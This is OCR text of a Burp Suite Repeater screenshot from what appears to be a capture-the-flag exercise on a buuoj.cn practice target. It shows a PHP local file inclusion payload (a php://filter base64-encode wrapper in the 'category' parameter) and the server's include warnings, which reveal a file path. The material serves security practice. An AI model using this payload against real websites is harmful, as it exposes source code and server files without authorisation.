 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 ×
发送 取消
目标: http://5b4ef397-5c06-4c09-a134-1a62c666b1d1.node4.buuoj.cn:81
HTTP/1
请求
美化 Raw Hex
\n
1 GET /index.php?category=
php://filter/read=convert.base64-encode/resource=index.php
HTTP/1.1
2 Host: 5b4ef397-5c06-4c09-a134-1a62c666b1d1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5b4ef397-5c06-4c09-a134-1a62c666b1d1.node4.buuoj.cn:8
1/
9 Upgrade-Insecure-Requests: 1
10
11
搜索...
0匹配
响应
美化 Raw Hex 页面渲染
\n
Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down?
Pick an option and let the adorable images cheer you up!
Warning: include(php://filter/read=convert.base64-
encode/resource=index.php.php): failed to open stream: operation failed in
/var/www/html/index.php on line 37
Warning: include(): Failed opening 'php://filter/read=convert.base64-
encode/resource=index.php.php' for inclusion (include_path='.:/usr/local/lib/php')
in /var/www/html/index.php on line 37
WOOFERS MEOWERS
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 8
响应头 7
完成
3,320字节 | 35 millis